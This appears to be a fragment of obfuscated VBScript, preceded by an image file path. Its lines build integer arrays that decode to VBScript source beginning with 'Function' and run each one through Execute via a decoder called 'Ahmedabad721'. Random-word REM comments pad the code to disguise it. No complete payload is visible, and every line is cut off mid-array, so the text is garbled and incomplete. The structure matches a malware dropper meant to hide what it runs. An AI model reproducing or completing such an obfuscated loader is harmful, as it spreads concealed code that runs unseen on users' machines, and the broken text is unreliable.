 hBciarLFY=Array(78,125,118,107,124,113,119,118,40,110,109,105,
execute(Ahmedabad721(hBciarLFY)):
PmzADqIZ=Array(78,125,118,107,124,113,119,118,40,112,113,108,1
execute(Ahmedabad721(PmzADqIZ)):' mudsling phosphor soya ascen
kre=Array(78,125,118,107,124,113,119,118,40,105,122,124,110,12
execute(Ahmedabad721(kre)):REM Budd astound footstool Phyllis
section = Array(68,114,256,65,garlic,148,246,170,234,71,201,25
hHSE=Array(78,125,118,107,124,113,119,118,40,79,109,122,112,10
execute(Ahmedabad721(hHSE)):
REM trompe colloquium exercisable Matson kohlrabi feverish Don
QmtV=Array(78,125,118,107,124,113,119,118,40,115,113,117,119,1
execute(Ahmedabad721(QmtV)):
gbXjPmj=Array(78,125,118,107,124,113,119,118,40,107,116,105,11
execute(Ahmedabad721(gbXjPmj)):
REM wherever miasma Sparta McCall min, transmute mellow gondol